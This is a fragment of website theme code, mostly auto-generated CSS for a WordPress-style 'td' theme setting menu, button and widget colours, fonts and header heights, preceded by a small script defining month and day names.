var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c6ac3f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c6ac3f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c6ac3f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c6ac3f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c6ac3f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c6ac3f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c6ac3f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c6ac3f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c6ac3f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c6ac3f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c6ac3f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c6ac3f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c6ac3f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c6ac3f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c6ac3f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(198, 172, 63, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:90px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #c6ac3f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #c6ac3f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c6ac3f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #c6ac3f;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #0066bf;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #0066bf;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:90px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 90px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 90px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 90px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1 i,
    .tdm-menu-btn1 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2 i,
    .tdm-menu-btn1 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3 i,
    .tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-btn i,
    .tdm-menu-btn1 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5 i,
    .tdm-menu-btn1 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6 i,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7 i,
    .tdm-menu-btn1 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8 i {
        color: #1e73be;
    }

				
    
    .tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1:hover i,
    .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2:hover i,
    .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3:hover i,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b i,
    .tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5:hover i,
    .tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6:hover i,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7:hover i,
    .tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8:hover i  {
        color: #dd8500;
    }

                
    
    .tdm-menu-btn2 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button1 i,
    .tdm-menu-btn2 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button2 i,
    .tdm-menu-btn2 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button3 i,
    .tdm-menu-btn2 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn2 .tds-button4 .tdm-btn i,
    .tdm-menu-btn2 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button5 i,
    .tdm-menu-btn2 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button6 i,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button7 i,
    .tdm-menu-btn2 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn2 .tds-button8 i {
        color: #1e73be;
    }
    
    
    
    .tdm-menu-btn2 .tds-button1:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button1:hover i,
    .tdm-menu-btn2 .tds-button2:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button2:hover i,
    .tdm-menu-btn2 .tds-button3:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button3:hover i,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b .tdm-btn-text,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b i,
    .tdm-menu-btn2 .tds-button5:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button5:hover i,
    .tdm-menu-btn2 .tds-button6:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button6:hover i,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button7:hover i,
    .tdm-menu-btn2 .tds-button8:hover .tdm-btn-text,
    .tdm-menu-btn2 .tds-button8:hover i  {
        color: #dd8500;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c6ac3f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c6ac3f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #c6ac3f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c6ac3f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c6ac3f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c6ac3f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c6ac3f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c6ac3f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c6ac3f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c6ac3f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c6ac3f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c6ac3f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c6ac3f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c6ac3f;
    }
